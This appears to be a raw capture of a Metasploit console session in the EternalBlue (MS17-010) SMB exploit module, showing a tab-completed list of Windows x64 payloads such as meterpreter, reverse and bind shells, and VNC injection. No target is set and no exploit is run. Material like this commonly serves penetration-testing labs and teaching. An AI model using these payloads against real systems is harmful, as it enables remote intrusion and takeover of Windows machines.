 msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/
set payload windows/x64/exec set payload windows/x64/shell/bind_named_pipe
set payload windows/x64/loadlibrary set payload windows/x64/shell/bind_tcp
set payload windows/x64/messagebox set payload windows/x64/shell/bind_tcp_uuid
set payload windows/x64/meterpreter/bind_ipv6_tcp set payload windows/x64/shell/reverse_tcp
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid set payload windows/x64/shell/reverse_tcp_rc4
set payload windows/x64/meterpreter/bind_named_pipe set payload windows/x64/shell/reverse_tcp_uuid
set payload windows/x64/meterpreter/bind_tcp set payload windows/x64/shell_bind_tcp
set payload windows/x64/meterpreter/bind_tcp_uuid set payload windows/x64/shell_reverse_tcp
set payload windows/x64/meterpreter/reverse_http set payload windows/x64/vncinject/bind_ipv6_tcp
set payload windows/x64/meterpreter/reverse_https set payload windows/x64/vncinject/bind_ipv6_tcp_uuid
set payload windows/x64/meterpreter/reverse_named_pipe set payload windows/x64/vncinject/bind_named_pipe
set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/vncinject/bind_tcp
set payload windows/x64/meterpreter/reverse_tcp_rc4 set payload windows/x64/vncinject/bind_tcp_uuid
set payload windows/x64/meterpreter/reverse_tcp_uuid set payload windows/x64/vncinject/reverse_http
set payload windows/x64/meterpreter/reverse_winhttp set payload windows/x64/vncinject/reverse_https
set payload windows/x64/meterpreter/reverse_winhttps set payload windows/x64/vncinject/reverse_tcp
set payload windows/x64/powershell_bind_tcp set payload windows/x64/vncinject/reverse_tcp_rc4
set payload windows/x64/powershell_reverse_tcp set payload windows/x64/vncinject/reverse_tcp_uuid
set payload windows/x64/shell/bind_ipv6_tcp set payload windows/x64/vncinject/reverse_winhttp
set payload windows/x64/shell/bind_ipv6_tcp_uuid set payload windows/x64/vncinject/reverse_winhttps
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/